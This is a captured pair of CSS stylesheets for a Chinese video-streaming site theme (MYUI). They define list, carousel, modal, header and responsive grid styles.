.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap;overflow:hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: http://yblywhw.com/template/tv22_7/statics/css/mytheme-site.css
body_size: 3370
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 10px}
